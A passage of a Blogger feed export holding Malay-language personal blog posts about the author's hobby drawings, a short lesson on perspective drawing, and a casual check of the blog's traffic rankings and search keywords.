hasil lukisan tangan yang kemudiannya disunting dengan aplikasi digital. Nak melukis digital secara serius tu belum dalam keperluan lagi rasanya. Masih meneruskan hobi melukis dengan kaedah manual. Kuno sikit la.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9rFqYbealCI5IXKWzgon3uD1dBJstFvsSbyHL_EOFpBO9xtPnAbeSM396NaJn87YcbTLKk9NvhgA1Wr58nxBHEwMu4mbLMiC6nq9tdt_PT1K20DR6_JWirvlI4rNsO9rz9Ho53B2mqfEw\/s1600\/Lukis+Anak+Ayam.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lukis Anak ayam\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9rFqYbealCI5IXKWzgon3uD1dBJstFvsSbyHL_EOFpBO9xtPnAbeSM396NaJn87YcbTLKk9NvhgA1Wr58nxBHEwMu4mbLMiC6nq9tdt_PT1K20DR6_JWirvlI4rNsO9rz9Ho53B2mqfEw\/s400\/Lukis+Anak+Ayam.JPG\" title=\"Lukis Anak ayam\" width=\"258\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nCubaan PR melukis menggunakan aplikasi \u003Cb\u003ENotes\u003C\/b\u003E entah kali ke berapa. Agak sukar melukis dengan menggunakan jari di paparan skrin yang kecil. Tetapi ada juga yang PR puas hati \u003Cstrike\u003Esyok sendiri\u003C\/strike\u003E contohnya \u003Ca href=\"http:\/\/www.padinrose.com\/2015\/12\/ada-apa-dengan-buluh.html\"\u003Elukisan buluh\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_1EtwXcSIJcJS_7rXndrLBiwaop2GuzmqOhi-J4PF4ivRzXk7cvsvyq88Nwqop3DmifCD6yCsC3DzdJZ6YAG-CIk0EW9CH1ZcikPI3UNkTzj_1VA7d_gNMB82khyphenhyphenTwptEZxXspOeuO0X4\/s1600\/Maksud+Sebalik+logo+facebook.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Maksud logo facebook\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_1EtwXcSIJcJS_7rXndrLBiwaop2GuzmqOhi-J4PF4ivRzXk7cvsvyq88Nwqop3DmifCD6yCsC3DzdJZ6YAG-CIk0EW9CH1ZcikPI3UNkTzj_1VA7d_gNMB82khyphenhyphenTwptEZxXspOeuO0X4\/s400\/Maksud+Sebalik+logo+facebook.JPG\" title=\"Maksud logo facebook\" width=\"342\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\"Maksud logo facebook\"\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV4QTYDx_ptO8j_rQEXkIlOq5W9SW-atPrYe91ZWV20KRxsxPuncHrCDYjmxiOTNlNBdKaX46Iq-OeUpCab3zO5XMGZtPF5uhzcmYQ_6LyyYXAIS8oQK5eP7goc4rtx7qPs6eC9hK0LoRC\/s1600\/Busana+Jamilah+1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Busana Jamilah\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV4QTYDx_ptO8j_rQEXkIlOq5W9SW-atPrYe91ZWV20KRxsxPuncHrCDYjmxiOTNlNBdKaX46Iq-OeUpCab3zO5XMGZtPF5uhzcmYQ_6LyyYXAIS8oQK5eP7goc4rtx7qPs6eC9hK0LoRC\/s640\/Busana+Jamilah+1.JPG\" title=\"Busana Jamilah\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\"Syoknya shopping di Busana Jamilah\"\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBRJ4vPHwiwjhx2Vnpzwv3J3wvUBHNk9OaqhzI2ej2y8ri0zPMQ2jcbVPyQjRUXgf_jhsRsc1ZjEVH3VOFte-woKeRlcUPTUUCnOVHrCgV0qm5Aekt3Nc6ZyaPS8_yvFqY4JgQBtn_yr62\/s1600\/Busana+Jamilah+2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Busana Jamilah\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBRJ4vPHwiwjhx2Vnpzwv3J3wvUBHNk9OaqhzI2ej2y8ri0zPMQ2jcbVPyQjRUXgf_jhsRsc1ZjEVH3VOFte-woKeRlcUPTUUCnOVHrCgV0qm5Aekt3Nc6ZyaPS8_yvFqY4JgQBtn_yr62\/s640\/Busana+Jamilah+2.JPG\" title=\"Busana Jamilah\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\"Selak almari baju sama je....\"\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghq5_BxUBQN59EQVm5TKA6TqqzQdGFZnx6ScRnil3x3nO7-RW4AuyqKteMlyd52mkDWUiLmEzUAeY1bNjC5rCw7thnB2ZLAl8RUqe7cahlt6C_KxWVnlwcwgbhbKlbRtXLjN5hHX-vqGDV\/s1600\/Busana+Jamilah+3.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghq5_BxUBQN59EQVm5TKA6TqqzQdGFZnx6ScRnil3x3nO7-RW4AuyqKteMlyd52mkDWUiLmEzUAeY1bNjC5rCw7thnB2ZLAl8RUqe7cahlt6C_KxWVnlwcwgbhbKlbRtXLjN5hHX-vqGDV\/s640\/Busana+Jamilah+3.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\"Rombongan ke jualan lelong Butik Busana Jamilah, Angsana Mall JB\"\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nEmpat karya terakhir tu dimuat naik ke pages \u003Ca href=\"https:\/\/www.facebook.com\/butikbusanajamilah\/\"\u003E\u003Cb\u003EButik Busana Jamilah\u003C\/b\u003E\u003C\/a\u003E. Semua lukisan kartun tu dilukis dan diwarnakan menerusi aplikasi \u003Ci\u003ENippon Paint Color Creation\u003C\/i\u003E. Ya. Nippon paint! hahah... Tu sebabnya ada maksimum 5 warna sahaja.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nOk. Sekian perkongsian. Harap anda terima lukisan kartun PR seadanya. Hikhik.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/3175125222395947388\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/3175125222395947388?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/3175125222395947388"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/3175125222395947388"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2016\/04\/koleksi-lukisan-mac-2016.html","title":"Koleksi Lukisan Mac 2016"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9rFqYbealCI5IXKWzgon3uD1dBJstFvsSbyHL_EOFpBO9xtPnAbeSM396NaJn87YcbTLKk9NvhgA1Wr58nxBHEwMu4mbLMiC6nq9tdt_PT1K20DR6_JWirvlI4rNsO9rz9Ho53B2mqfEw\/s72-c\/Lukis+Anak+Ayam.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-7489978312959651817"},"published":{"$t":"2016-03-17T03:24:00.001+08:00"},"updated":{"$t":"2016-03-17T03:30:37.472+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"belajar melukis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pendapat"}],"title":{"type":"text","$t":"Lukisan Perspektif Cetus Idea Berbeza"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nSeni menggambar mempunyai skop dan cabang yang luas. Kadangkala objek yang nampak biasa tapi boleh jadi luar biasa jika dipelbagaikan bentuk persembahan dan teknik menggambar. \u003Cb\u003ELukisan atau gambaran perspektif\u003C\/b\u003E merupakan salah satu teknik yang boleh meningkatkan nilai tambah seni dan nyawa objek yang digambar.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"text-align: justify;\"\u003E\nCiri - ciri lukisan perspektif adalah objek yang hampir besar dan lebih tinggi dibandingkan objek yang jauh. Garisan (\u003Ci\u003Econstruction line\u003C\/i\u003E) yang hampir lebih jarang dan garisan objek yang jauh lebih rapat\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u0026nbsp;Memahami Ciri Ruang dan Perspektif\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKonsep lukisan perspektif menerangkan perihal perubahan saiz, jarak dan warna objek apabila dilihat dari jarak yang jauh. Objek yang hampir akan kelihatan lebih besar berbanding objek yang jauh. Objek yang hampir akan mempunyai warna yang lebih nyata berbanding objek yang jauh.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLukisan perspektif boleh dilukis dan digambar dengan 3 cara, iaitu:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003EPerspektif 1 Titik Lenyap\u003C\/li\u003E\n\u003Cli\u003EPerspektif 2 Titik Lenyap\u003C\/li\u003E\n\u003Cli\u003EPerspektif 3 Titik Lenyap\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKetiga - tiga cara ini akan \u003Cb\u003Emewujudkan mood yang berbeza\u003C\/b\u003E untuk menerangkan gambaran sebenar objek. Untuk memulakan lukisan, bina satu garisan lurus melintang (horizontal line), kemudian tentukan di mana dan jumlah titik lenyap yang anda hendak gunakan.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicoQbyytTKgoS-iRvCLtuv3WhQBdNbADAC20p0Ove6j5e3A8QFQhbEewh1-B326o4pLS2Z0v-Y7zy-DLw5snt1HoURT6ry0mHcgeGKRasjzYxiPO8fnwFm6ZSTVfU2cAdVwy8cDsln-xn8\/s1600\/one+point+perspective.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grid rujukan perspektif\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicoQbyytTKgoS-iRvCLtuv3WhQBdNbADAC20p0Ove6j5e3A8QFQhbEewh1-B326o4pLS2Z0v-Y7zy-DLw5snt1HoURT6ry0mHcgeGKRasjzYxiPO8fnwFm6ZSTVfU2cAdVwy8cDsln-xn8\/s1600\/one+point+perspective.gif\" title=\"Grid rujukan perspektif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGrid rujukan lukisan perspektif\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nBerikut merupakan contoh gambar dan lukisan perspektif yang PR hasilkan.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu9Td7GzTY69bbJ-eP7Ab8ZL6z4iiAMIjnuNaS5MpLQhDOTSzScpT96yuUva-mJ-W-7Yqd_YXZZp9weij342q9WLP7bQCeDHEJmxSqZqmAtBHioe4gRmLLR6XQ2R8qz-EaSNrvLnbUqTXn\/s1600\/Perspektif+1+titik.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Perspektif 1 titik\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu9Td7GzTY69bbJ-eP7Ab8ZL6z4iiAMIjnuNaS5MpLQhDOTSzScpT96yuUva-mJ-W-7Yqd_YXZZp9weij342q9WLP7bQCeDHEJmxSqZqmAtBHioe4gRmLLR6XQ2R8qz-EaSNrvLnbUqTXn\/s400\/Perspektif+1+titik.JPG\" title=\"Perspektif 1 titik\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nPermandangan Pulau Kekabu, Marang\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg2OfVCRnbtwLp2My5cqMvduSukL72C3YRNL9jnAyH9GeKKosjZvW7aFXvoIFsqbvX_YF7FxWQb-h8WM4jGwxYxi5WaZqagzrLYyo_qYfd0PjgcWzgHrL3Tn1rX99Nm3384wLMK1TzZGob\/s1600\/Kuarters+Perspektif+2+titik.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"perspektif 2 titik\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg2OfVCRnbtwLp2My5cqMvduSukL72C3YRNL9jnAyH9GeKKosjZvW7aFXvoIFsqbvX_YF7FxWQb-h8WM4jGwxYxi5WaZqagzrLYyo_qYfd0PjgcWzgHrL3Tn1rX99Nm3384wLMK1TzZGob\/s400\/Kuarters+Perspektif+2+titik.JPG\" title=\"perspektif 2 titik\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMenggambar semasa kursus \u003Ci\u003EThermal Ice Storage\u003C\/i\u003E :D\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj46sqJGIfVeGqp1OtWG5mj5ueyGAcQTjfAR5j0ylB3qkCRNurnJKHpC3sD0arJ_W_84wIhyphenhyphenSdkbobh6x0A3xYnPsEstJq6059zc7nuQr3bayX2cutiDRZ7MkHuyBhKSe-nv-BnDQQaOqiH\/s1600\/Home+lukisan+perspektif+2+titik.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"perspektif 2 titik\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj46sqJGIfVeGqp1OtWG5mj5ueyGAcQTjfAR5j0ylB3qkCRNurnJKHpC3sD0arJ_W_84wIhyphenhyphenSdkbobh6x0A3xYnPsEstJq6059zc7nuQr3bayX2cutiDRZ7MkHuyBhKSe-nv-BnDQQaOqiH\/s400\/Home+lukisan+perspektif+2+titik.JPG\" title=\"perspektif 2 titik\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nApplikasi Notes, ios\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EPerspektif Cetus Idea Berbeza\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nApabila anda melihat sesuatu perkara dari sudut pandang berbeza, setidak - tidaknya akan tercetus idea dan tidak terkongkong dengan satu pendapat sahaja. Semakin banyak anda lihat, dengar dan analisa, semakin tinggi pemahaman anda. Ia akan membantu anda untuk membuat keputusan yang lebih tepat dan bijak.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJika anda memiliki buku dan melihatnya hanya sekadar buku, anda akan simpan buku tersebut tanpa apa - apa faedah tambahan. Tetapi jika anda ada idea lain, mungkin buku tersebut boleh dijadikan sumber untuk mencetuskan inspirasi, menajamkan semula pengetahuan, berkongsi dengan rakan lain atau paling tidak boleh digunakan untuk menghempuk lalat!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNah. Tiba di hujung entri, adakah anda mendapat sesuatu daripada perkongsian ini?\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSumber rujukan : \u003Ca href=\"http:\/\/psv3.blogspot.my\/p\/lukisan-perspektif.html\"\u003ELink\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/7489978312959651817\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/7489978312959651817?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/7489978312959651817"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/7489978312959651817"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2016\/03\/lukisan-perspektif-cetus-idea-berbeza.html","title":"Lukisan Perspektif Cetus Idea Berbeza"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicoQbyytTKgoS-iRvCLtuv3WhQBdNbADAC20p0Ove6j5e3A8QFQhbEewh1-B326o4pLS2Z0v-Y7zy-DLw5snt1HoURT6ry0mHcgeGKRasjzYxiPO8fnwFm6ZSTVfU2cAdVwy8cDsln-xn8\/s72-c\/one+point+perspective.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-6726366803413330625"},"published":{"$t":"2012-05-28T23:13:00.006+08:00"},"updated":{"$t":"2023-05-02T22:23:07.769+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"belajar melukis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kesihatan"}],"title":{"type":"text","$t":"Pemeriksaan Kesihatan Blog"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nBak kata \u003Cb\u003EAdilah\u003C\/b\u003E, mengemaskini blog dengan entri terbaru bukanlah susah mana. Merapu, merapu dan merapu kemudian publish! hahahh.. Kadang - kadang jika terlalu berfikir untuk 1 entry bukan ada orang nak ambil pusing sangat, aku kira boleh jalan juga idea adik manis ni, :D\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLain pula dengan \u003Cb\u003EMak Lagenda\u003C\/b\u003E, \"\u003Cb\u003E3 in 1 pun 3 in 1 lah din oiiii...janji ilang windu mak nk terjah sini. Ekeke.\u003C\/b\u003E.\" Jika mengambil kira kedua - dua \u003Ci\u003Estatement\u003C\/i\u003E blogger glamour nih, tulis je lah apa - apa yang rasa hendak di tulis, asalkan tidak mengganggu gugat rumah tangga orang lain.. Oppss.. itu aku tambah sendiri.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSetelah sekian lama, aku kembali membuat pemeriksaan pada blog aku ni. Tuan dia dah periksa kesihatan, blog pun kena periksa juga. Untuk setakat hari ini, \u003Cb\u003Epadinno.com\u003C\/b\u003E masih kekal pada kedudukan \u003Cb\u003EPR2\u003C\/b\u003E, Ranking alexa pada kedudukan \u003Cb\u003E814,650\u003C\/b\u003E dan \u003Ci\u003Epage load time\u003C\/i\u003E adalah \u003Cb\u003E2.74 s\u003C\/b\u003E (menggunakan GTmetrix analisis). Emm sihat ke tak dengan kedudukan macam tu? Biarlah dia, hee..\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSambil menyemak Analisis GetClicky, aku menyemak katakunci yang selalu mendatangkan pelawat\/pembaca ke blog ini. Macam tak kena je ayat ni kan, tapi takpelah kepada guru bahasa, minta maaf jangan salahkan penulisan ini. Katakunci kesihatan memang menjadi nadi utama, kalau blog ni bertukar ke niche kesihatan, aci tak? Wah, sila panggung pulak aku daripada pengajar teknikal nak masuk dunia perubatan dan kesihatan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiK4sHAghzKBZy0NdoL_RrdKoD_DwdOpcxd6zxlRKjcfXQyiVtywwAI1qpvHBAtQLBGVMXWf-UIinZDMQjvBCxpcPTBbl0M6R8AC7112s75EAWn1owklpBQsA4hJjpYYWI0xqbvy4roj_5\/s1600\/melukis+mata+side+view.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiK4sHAghzKBZy0NdoL_RrdKoD_DwdOpcxd6zxlRKjcfXQyiVtywwAI1qpvHBAtQLBGVMXWf-UIinZDMQjvBCxpcPTBbl0M6R8AC7112s75EAWn1owklpBQsA4hJjpYYWI0xqbvy4roj_5\/s640\/melukis+mata+side+view.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAntara kata kunci lain yang membawa pelawat ke sini ialah teknik melukis, tidak kira lah teknik melukis permandangan, manusia, kerangka manusia mahupun teknik melukis bahagian tertentu pada tubuh manusia. Hmm, kalau lah aku mempunyai kemahiran yang tinggi dalam melukis, memang aku dah buat blog ni niche seni lukis... hahahaa impian je tinggi, tapi masih sedar diri.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTetapi ada juga katakunci yang buat aku tersenyum, ada ke patut mencari \"\u003Cb\u003Epantun orang marah\u003C\/b\u003E\", wohaaa kalau mencari pantun memikat hati ataupun pantun memujuk kekasih, ok la jugak rasanya. Sebut pasal pantun, satu blog ni pasti senyum lebar dengan hasil carian pantun. Tak gitu, \u003Cb\u003ECikgu Tehr\u003C\/b\u003E? hehehh..\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTak sangka, dah sampai ke perenggan ketujuh, aku rasa patut aku hentikan entri setakat ini. Oh ya, sekarang ni dah heboh sangat ye pasal siapa pembida plat pendaftaran tertinggi tu. Hmm, \u003Cb\u003EWWW 1\u003C\/b\u003E. Hehee aku pun kalau boleh nak juga plat yang best, \u003Cb\u003EPAD 117\u003C\/b\u003E. Kalau ada orang guna, jual lah pada aku, letak harga rendah - rendah, sudahlah.. :D\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_8ceA7FIZITXLaz5LHj5oXa7Get7jjjSSUBhshqYUVoGWrGCXNYlf1rVBTMfEgkjbaiEiTtQiJww9yCzi766dxYRKJXcyvVlVCHTMF6eFHgpQDDSi6Q_MWhvKqteQldyjWNQGKGMfw3Kq\/s1600\/MEMBER+JB.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_8ceA7FIZITXLaz5LHj5oXa7Get7jjjSSUBhshqYUVoGWrGCXNYlf1rVBTMfEgkjbaiEiTtQiJww9yCzi766dxYRKJXcyvVlVCHTMF6eFHgpQDDSi6Q_MWhvKqteQldyjWNQGKGMfw3Kq\/s640\/MEMBER+JB.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOK, itu sahaja. Pemeriksaan kesihatan diri sudah, pemeriksaan kesihatan blog pun sudah, lepas ini mahu periksa apa ya? Ouhhhh..... pemeriksaan jawapan student!!! Marking....Marking......\u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/6726366803413330625\/comments\/default","title":"Post 